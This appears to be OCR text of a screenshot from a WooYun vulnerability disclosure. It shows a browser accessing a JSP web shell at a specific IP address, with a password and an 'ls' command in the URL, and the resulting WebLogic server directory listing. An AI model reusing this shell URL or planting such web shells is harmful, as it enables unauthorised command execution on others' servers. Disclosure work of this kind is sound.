 WooYun.org | 提交漏洞
Home Page - weixintest
218.85.77.165/is/cmd.jsp
218.85.77.165/is/cmd.jsp?pwd=023&cmd=ls
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
applications
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
edit.lok
fileRealm.properties
hs_err_pid26050.log
hs_err_pid26243.log
init-info
lib
mim65c
nohup.out
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org